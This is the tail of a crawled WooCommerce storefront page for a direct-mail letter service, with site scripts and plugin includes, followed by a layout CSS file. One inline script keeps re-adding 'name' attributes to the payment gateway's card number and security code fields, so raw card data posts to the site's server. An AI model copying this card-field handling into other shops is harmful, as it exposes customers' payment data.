    margin: 0 10px;
"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div></div>
		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2022 Yellowletterhq.com<span class="pipe"> All rights reserved.</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		jQuery(document).ready(function($){
			console.log("loaded...");
			$("#myBtn").click(function(){
				$(this).attr("disabled", "disabled");
				removeDisabled();
			});
		});

		function removeDisabled(){
			setTimeout(function(){
				//jQuery("#myBtn").removeAttr('disabled'); console.log("DONE");
			}, 8000);
		}
	</script>    <script>
      document.querySelectorAll('.button.button_generate_return_mail_list').forEach(button  =>{
        button.addEventListener('click', event => {
          let formData = new FormData();
          button.disabled= true;
          button.textContent = 'Processing';
          formData.append("security", "NVh0RU90cVF2RzQrcTBOMlpHWERsWE1oMWczZU5obVR1c1RPL24rZ3ZSRT0=");
          formData.append("order", button.getAttribute('order'));

          let xhr = new XMLHttpRequest();
          xhr.open("POST", "/wp-content/themes/ydg-theme-child/providers/custom_field_display_order/generate_return_mail_list.php");

          xhr.addEventListener('load', (data) => {
            let json = JSON.parse(data.target.response);
            if(json.status == 'success'){
              if(json.message != 'empty'){
                //location.reload();
              }else{
                alert('There is no return mail for this order yet');
                //location.reload();
              }
            }else{
              // alert('Problem');
              //location.reload();
            }
            button.disabled= false;
            button.textContent = 'Return Mail';
          });
          xhr.send(formData);
        });
      })

    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
          function toggleSecondPageVisibility() {
              let selectedProduct = document.querySelector(".ylhq_products.active-ylhq-product"); // Detect selected product
              let secondPageField = document.getElementById("second_page"); // Select the dropdown
              let secondPageLabel = document.querySelector("label[for='second_page']"); // Select the label

              if (selectedProduct && secondPageField && secondPageLabel) {
                  if (selectedProduct.innerText.includes("Letter with A6 Envelope (Invitation)")) {
                      secondPageField.style.display = "none"; // Hide dropdown
                      secondPageLabel.style.display = "none"; // Hide label (including text & icon)
                  } else {
                      secondPageField.style.display = "block"; // Show dropdown
                      secondPageLabel.style.display = "inline"; // Show label
                  }
              }
          }
          // Run the function initially
          toggleSecondPageVisibility();
          // Also run it when the product selection changes
          document.addEventListener("click", function() {
              setTimeout(toggleSecondPageVisibility, 500);
          });
      });
  </script>
      <!-- Non-Profit Postage Information Modal -->
    <div class="modal fade" id="modal_nonprofit_postage_info" tabindex="-1" role="dialog" aria-labelledby="nonprofitPostageModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="nonprofitPostageModalLabel">How to apply for nonprofit postage authorization</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p>To qualify for nonprofit postage rates, you must apply and be approved for nonprofit rate by Post Office. You may be designated as a qualified nonprofit by IRS but that will not allow you to mail at nonprofit discounted rates.</p>
            
            <h6><strong>To qualify for the nonprofit rate, you need to:</strong></h6>
            <ol>
              <li>Create a USPS account <a href="https://gateway.usps.com/eAdmin/view/signin?" target="_blank" rel="noopener">here</a>.</li>
              <li>Then complete form 3624. See <a href="https://pe.usps.com/businessmail101?ViewName=NonprofitApplication" target="_blank" rel="noopener">this page</a> for complete information.</li>
            </ol>
            
            <p>Check <a href="https://pe.usps.com/text/pub417/welcome.htm" target="_blank" rel="noopener">here</a> for more information on non-profit eligibility.</p>
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div>
        <script>
    jQuery(document).ready(function($) {
        console.log('Non-profit validation script loaded');
        
        // User role check from PHP
        var hasNonprofitRole = false;
        console.log('User has non-profit role:', hasNonprofitRole);
        console.log('PHP user roles:', []);
        
        // Function to show message at visible area
        function showNonProfitMessage() {
            // Remove existing message first to ensure it shows every time
            var existingMsg = $('body').find('[data-nonprofit-warning]');
            if (existingMsg.length > 0) {
                existingMsg.stop().remove();
            }
            
            // Clear any existing timeout
            if (window.nonprofitMessageTimeout) {
                clearTimeout(window.nonprofitMessageTimeout);
                window.nonprofitMessageTimeout = null;
            }
            
            // Create message with fixed positioning (using data attribute instead of ID)
            var message = $('<div data-nonprofit-warning style="background: #f8d7da; color: #721c24; padding: 15px; margin: 0; border: 1px solid #f5c6cb; border-radius: 5px; font-weight: bold; text-align: center; position: fixed; top: 20px; left: 50%; transform: translateX(-50%); z-index: 99999; width: 80%; max-width: 600px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); display: block; opacity: 1;">Non-Profit Authorization Letter required. Please email us your letter at support@yellowletterhq.com</div>');
            
            // Add to body
            $('body').append(message);
            
            // Scroll to top to make sure it's visible
            $('html, body').animate({scrollTop: 0}, 500);
            
            // Auto hide after 10 seconds
            window.nonprofitMessageTimeout = setTimeout(function() {
                $('[data-nonprofit-warning]').fadeOut(function() {
                    $(this).remove();
                });
            }, 10000);
        }
        
        // SPECIFIC APPROACH: Only monitor postage dropdown for exact text
        $(document).on('change', 'select[name="attribute_postage"], #postage', function() {
            var selectedText = $(this).find('option:selected').text().trim();
            console.log('Postage dropdown changed:', selectedText);
            
            // Check for EXACT non-profit text only
            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION DETECTED!');
                console.log('hasNonprofitRole check:', hasNonprofitRole);
                
                if (!hasNonprofitRole) {
                    console.log('Showing message - user does not have non-profit role');
                    // Reset dropdown first
                    $(this).val('');
                    // Show message immediately and ensure it's visible
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 100);
                } else {
                    console.log('NOT showing message - user has non-profit role');
                    // User has non-profit role, allow the selection and update pricing
                    setTimeout(function() {
                        if (typeof updateNonProfitPriceDisplay === 'function') {
                            updateNonProfitPriceDisplay();
                        }
                    }, 100);
                }
            } else {
                // If other option selected, remove any existing warning message
                $('[data-nonprofit-warning]').remove();
                if (window.nonprofitMessageTimeout) {
                    clearTimeout(window.nonprofitMessageTimeout);
                    window.nonprofitMessageTimeout = null;
                }
            }
        });
        
        // SPECIFIC APPROACH 2: Direct postage monitoring for exact text
        setInterval(function() {
            $('select[name="attribute_postage"], #postage').each(function() {
                var selectedText = $(this).find('option:selected').text().trim();
                if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                    console.log('INTERVAL CHECK - Exact non-profit detected:', selectedText);
                    console.log('INTERVAL - hasNonprofitRole check:', hasNonprofitRole);
                    
                    if (!hasNonprofitRole) {
                        console.log('INTERVAL - Showing message');
                        $(this).val('');
                        setTimeout(function() {
                            showNonProfitMessage();
                        }, 100);
                    } else {
                        console.log('INTERVAL - NOT showing message - user has non-profit role');
                    }
                }
            });
        }, 500);
        
        // SPECIFIC APPROACH 3: Click monitoring only on postage options
        $(document).on('click', 'select[name="attribute_postage"] option, #postage option', function() {
            var text = $(this).text().trim();
            console.log('Postage option clicked:', text);
            if (text === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION CLICKED!');
                if (!hasNonprofitRole) {
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 200);
                }
            }
        });
        
        // SPECIFIC APPROACH 4: MutationObserver for postage dropdown only
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    $(mutation.addedNodes).find('select[name="attribute_postage"], #postage').each(function() {
                        $(this).on('change', function() {
                            var selectedText = $(this).find('option:selected').text().trim();
                            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                                console.log('MUTATION OBSERVER - Exact non-profit detected!');
                                if (!hasNonprofitRole) {
                                    $(this).val('');
                                    setTimeout(function() {
                                        showNonProfitMessage();
                                    }, 100);
                                }
                            }
                        });
                    });
                }
            });
        });
        observer.observe(document.body, { childList: true, subtree: true });
    });
    </script>
        <script type="text/javascript">
      jQuery(function ($) {
        // When a template is chosen: update preview + hide templates_new
        $(document).on('click', '.templates, .template, .ylhq-template', function () {
          var $this = $(this);
          var $container = $this.parent().parent();
          var $ttext = $container.find('label');
          var $image = $container.find('img');
          var imageUrl = $image.attr('src');



          // Update the selected template preview
          var $previewContainer = $('.selected-template-preview');
          $previewContainer.find('.selected-template-image').attr('src', imageUrl);
          $previewContainer.find('.tpname').text($ttext.text());
          $previewContainer.removeClass('hidden-by-default').css('display', 'flex');

          $('.divAction').removeClass('hidden-by-default');
          $('.image-box').hide();
          $('#templates-label-container-1, #templates-label-container-2').hide();

          // NEW: hide the new-templates block
          $('#templates_new, #template_new').hide();
        });

        // Back/Change action: restore UI + show templates_new again
        $(document).on('click', '.divAction', function () {
          $('.image-box').show();
          $('.divAction').addClass('hidden-by-default');
          $('.selected-template-preview').addClass('hidden-by-default');

          // NEW: show the new-templates block again
          $('#templates_new, #template_new').show();
        });

        // Show larger preview in modal when selected template is clicked
        $(document).on('click', '.selected-template-preview', function () {
          var thumbnailUrl = $(this).find('.selected-template-image').attr('src');

          // Convert thumbnail URL to full-size URL for a clear, non-blurry image
          var imageUrl = thumbnailUrl.replace(/(-\d+x\d+)\.(?=[^.]+$)/, '.');
          $('#image-preview-in-modal').attr('src', imageUrl);
          $('#imagePreviewModal').modal('show');
        });

        // If products list is clicked, mimic going "back"
        $(document).on('click', '.ylhq_products, .ylhq-products-all', function () {
          $('.divAction').trigger('click');
        });

      });
    </script>
    <div class="modal fade" id="imagePreviewModal" tabindex="-1" role="dialog" aria-labelledby="imagePreviewModalLabel"
      aria-hidden="true">
      <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="background: transparent; border: none;">
          <div class="modal-body text-center p-0">
            <img src="" id="image-preview-in-modal"
              style="width: 100%; height: auto; cursor: pointer; object-fit: contain;" data-dismiss="modal"
              alt="Template Preview">
          </div>
        </div>
      </div>
    </div>
  		<!-- Google Tag Manager (noscript) added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WRBSM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><link rel='stylesheet' id='font-awesome-5-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/fonts/fontawesome/css/all.min.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-addon-styles-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/view.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-addon-jquery-ui-css-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/jquery-ui.css?ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.2.1.5' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/uploads/bb-plugin/cache/3025-layout.js?ver=eebda06ea4517e54b24917f5def1b4a7' id='fl-builder-layout-3025-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_215d7f74f176e048f8de1e10d37a77b6","fragment_name":"wc_fragments_215d7f74f176e048f8de1e10d37a77b6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ylhq-surcharge-new-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js' id='ylhq-surcharge-new-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq.js?ver=3.1.3' id='asfaq-main-js'></script>
<script type='text/javascript' id='asfaq-live-search-js-extra'>
/* <![CDATA[ */
var asfaq = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":["#wpas_title"],"delay":300,"chars_min":3,"link_target":"_self"},"translations":{"resultsFound":"results found","resultFound":"result found"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq-live-search.js?ver=3.1.3' id='asfaq-live-search-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js' id='ylhq-surcharge-popup-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7' id='sidebar-js'></script>
<script type='text/javascript' id='asdoc-main-js-extra'>
/* <![CDATA[ */
var asdocmain = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","no_results":"No results found.","search_nonce":"eb749dae11","view_count_nonce":"fb3fcd8b36","topic_feedback_nonce":"5e2ad8aebf","out_of":"out of","found_useful":"people found this useful","view_count_timer":"10","unmarked_colour":"#000","up_marked_colour":"#007f00","down_marked_colour":"#990000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation.js?ver=4.6.7' id='asdoc-main-js'></script>
<script type='text/javascript' id='as-documentation-live-search-js-js-extra'>
/* <![CDATA[ */
var asdoc = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":[],"delay":300,"chars_min":3,"link_target":"_self"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation-live-search.js?ver=4.6.7' id='as-documentation-live-search-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0' id='fede_script_order-js'></script>
<script type='text/javascript' id='make-templates-global-ajax-script-js-extra'>
/* <![CDATA[ */
var templateGlobalData = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","security":"2f27b684b4","fede_file_id1":"1768759873_1431165500","user_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js' id='make-templates-global-ajax-script-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js' id='custom-script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js' id='total-removal-checkout-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-v5_8_1-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.8.1' id='sv-wc-payment-gateway-payment-form-v5_8_1-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.3.2' id='wc-authorize-net-cim-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1' id='wpasss-public-script-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=4.5.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.7.1.4' id='jquery-throttle-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.2.1.5' id='jquery-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.1.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.1.4' id='fl-automator-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2' id='ylhq-upload-adapter-js'></script>
		<script type="text/html" id="tmpl-wpas-notification-add-item" src="">
			
<div class="wpas_form">
		
	<input type="hidden" class="section" value="" />
	<input type="hidden" data-name="id" data-default="" value="{{{data.item_id}}}" />
	
	<table class="form-table">
		<tr class="form-field form-required email_field">
			<th scope="row">
				<label>Email Address <span class="description">(required)</span></label>
			</th>
			<td>
				<input type="text" data-name="email" data-default="" value="{{{data.email}}}" />
			</td>
		</tr>
		<tr>
			<th scope="row"></th>
			<td>
				<div>
						<label><input type="checkbox" <# print(data.user_notification || 'add' === data.type ? 'checked="checked" ' : '') #>data-name="active" value="1" /> Email Notifications</label>
				</div>
			</td>

		</tr>
	</table>


	<div class="buttons">
		<div class="wpas_msg"></div>
		
		<# if(data.can_delete) { #>
		<div class="left">
			<a href="#" data-action="pf_delete_public_notification_emails" class="wpas_pf_ui_item_action wpas_pf_ui_item_action_delete button button-delete" data-confirm="Are you sure you want to delete this email?">Delete</a>
		</div>
		<# } #>
		
		<div class="right">
			<input type="button" class="button button-primary btn-save" value="Save">
			<input type="button" class="button button-primary btn-close" value="Close">
		</div>
		<div class="clear clearfix"></div>
	</div>
</div>		</script>
		
	        <script type="text/javascript">setInterval(function(e){if(document.querySelector('#wc-authorize-net-cim-credit-card-account-number')) {document.querySelector('#wc-authorize-net-cim-credit-card-account-number').name='wc-authorize-net-cim-credit-card-account-number';}if(document.querySelector('#wc-authorize-net-cim-credit-card-csc')) {document.querySelector('#wc-authorize-net-cim-credit-card-csc').name='wc-authorize-net-cim-credit-card-csc';}},300)</script>
    

<!-- Powered by Orbisius Edit Order Notes for WooCommerce | URL: http://club.orbisius.com/products/wordpress-plugins/orbisius-woocommerce-ext-edit-order-notes/ -->

<div id="videoLightbox" class="modal fade video-lightbox" tabindex="-1" role="dialog">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <div class="video-container embed-responsive embed-responsive-16by9"></div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->
    </div><!-- /.modal --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"593a5a742c91480e8440a8bf6cd7f750","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/uploads/bb-plugin/cache/3025-layout.css?ver=eebda06ea4517e54b24917f5def1b4a7
body_size: 13684
content:
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-row,
.fl-row-content,
.fl-col-group,
.fl-col,
.fl-module,
.fl-module-content {
	zoom:1;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.fl-clearfix {
	zoom:1;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content {
	position: relative;
}
.fl-row-bg-video .fl-bg-video {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}
.fl-row-bg-video .fl-bg-video video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

